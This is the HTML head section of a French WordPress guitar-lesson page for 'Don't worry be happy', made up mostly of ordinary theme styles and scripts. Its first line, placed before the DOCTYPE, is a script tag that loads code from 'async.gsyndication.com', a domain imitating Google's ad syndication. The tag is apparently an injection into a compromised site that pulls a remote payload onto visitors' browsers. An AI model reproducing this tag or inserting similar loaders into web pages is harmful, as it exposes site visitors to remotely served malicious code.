

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/project/dont-worry-be-happy-bobby-mc-ferrin/
body_size: 16448
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#573712"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin &#8211; La Guitare sans Blabla tutos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux" href="https://terafabguitare.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux des commentaires" href="https://terafabguitare.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terafabguitare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terafabguitare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #573712;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://terafabguitare.fr/wp-content/plugins/formcraft/assets/css/form.min.css?ver=3.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-wpbakery-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://terafabguitare.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CBad+Script:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.5.1.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(87,55,18,0.1);
}
.uil-default rect:not(.bk) {
  fill: rgba(87,55,18,0.16);
}
.uil-ring > path {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .circle {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .moving-circle {
  fill: #573712;
}
.uil-hourglass .glass {
  stroke: #573712;
}
.uil-hourglass .sand {
  fill: rgba(87,55,18,0.16);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/custom.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/media.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/mega-menu.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7-child/style.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
